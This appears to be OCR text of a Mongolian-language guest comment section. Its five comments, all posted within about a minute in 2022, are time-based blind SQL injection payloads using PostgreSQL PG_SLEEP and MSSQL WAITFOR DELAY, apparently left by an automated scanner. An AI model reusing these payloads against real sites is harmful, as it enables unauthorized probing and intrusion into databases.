
Зочин
[5SAOyeHm')) OR 675=(SELECT 675 FROM PG_SLEEP(15))--]
2022-07-07 09:10:10
Хариулт бичих
Зочин
[GUo5W7Tu') OR 368=(SELECT 368 FROM PG_SLEEP(15))--]
2022-07-07 09:09:57
Хариулт бичих
Зочин
[T2t08xyJ' OR 433=(SELECT 433 FROM PG_SLEEP(15))--]
2022-07-07 09:09:44
Хариулт бичих
Зочин
2022-07-07 09:09:32
[YUrrrIuz'; waitfor delay '0:0:15' -- ]
Хариулт бичих
Зочин
2022-07-07 09:09:18
[1 waitfor delay '0:0:15' -- ]
Хариулт бичих